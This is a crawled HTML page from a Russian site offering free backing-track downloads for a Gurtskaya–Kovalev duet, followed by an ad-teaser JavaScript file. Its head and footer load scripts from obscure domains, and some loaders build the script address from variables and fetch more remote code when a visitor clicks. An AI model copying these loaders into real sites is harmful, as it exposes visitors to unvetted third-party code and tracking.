

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/ispolniteli/15190/diana_gurckaya_i_andrei_kovalev.html
body_size: 5784
content:

<html>
<head>
<title>Минусовки песен Диана Гурцкая и Андрей Ковалев скачать бесплатно</title>
<meta Name="keywords" content="скачать бесплатно минусовки песен Диана Гурцкая и Андрей Ковалев без регистрации">
<meta Name="description" content="Минусовки песен Диана Гурцкая и Андрей Ковалев скачать бесплатно и без регистрации">
<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qbdteue.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">18.224.21.100</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" ><h1>Диана Гурцкая и Андрей Ковалев — минусовки песен скачать бесплатно, без регистрации</h1>




<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>







<div class="isp_share_block">

</div>







	<div id="playerDiv183136" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin183136">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 128 кбит/с<br>
                                                        Размер: 3.4 Мб<br>
                            Просмотров всего: 521<br>
                            За неделю: 319</div></td>
				</tr>
			</table>
			</div>

						<div id="play_183136" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i19/0f0e9eb360ba183b0c11c30560184c31.mp3" title="Слушать Диана Гурцкая и Андрей Ковалев — Девять месяцев"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/183136/diana_gurckaya_i_andrei_kovalev/devyat_mesyacev.html';">Девять месяцев</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/15190/diana_gurckaya_i_andrei_kovalev.html';">Диана Гурцкая и Андрей Ковалев</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb183136"></div>
			<a href="/minusovka/183136/diana_gurckaya_i_andrei_kovalev/devyat_mesyacev.html" class="downminus2" onmouseover="infomin(183136,1);" onmouseout="infomin(183136,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(183136);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/183136/diana_gurckaya_i_andrei_kovalev/devyat_mesyacev.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/183136/diana_gurckaya_i_andrei_kovalev/devyat_mesyacev.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
			<noindex><a href="/minusovka/183136/diana_gurckaya_i_andrei_kovalev/devyat_mesyacev.html" class="textinlist" rel="nofollow"><img src="/styles/plusovki.gif" title="Слушать песню онлайн (оригинал)"></a></noindex>			</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>




    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div></div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/machine/horse.js?29079&u=null&a=0.6769975976056037
body_size: 10409
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=17687982577665656176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
